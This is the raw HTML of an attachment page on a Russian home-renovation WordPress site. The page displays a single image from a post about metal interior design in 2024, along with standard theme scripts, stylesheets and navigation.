

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/
body_size: 97239
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_197683 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>original - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;original&raquo;" href="https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"923b474523","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=197683' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmetallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024%2Foriginal-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmetallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024%2Foriginal-20%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-197683 attachmentid-197683 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-197683 post-loop-1 post-parity-odd post-entry-last single-big post  post-197683 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/' rel='bookmark' title='Постоянная ссылка: original'>original			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Март 23, 2024</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2024/03/original.jpg'><img width="600" height="400" src="https://www.remontbp.com/wp-content/uploads/2024/03/original-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/03/original-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/03/original-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/03/original-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/03/original-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/03/original-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/03/original-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/2024/03/original.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/&amp;t=original' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=original&url=https://www.remontbp.com/?p=197683' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fmetallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024%2Foriginal-20%2F&amp;description=original&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2024%2F03%2Foriginal-705x470.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=original&amp;body=https://www.remontbp.com/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
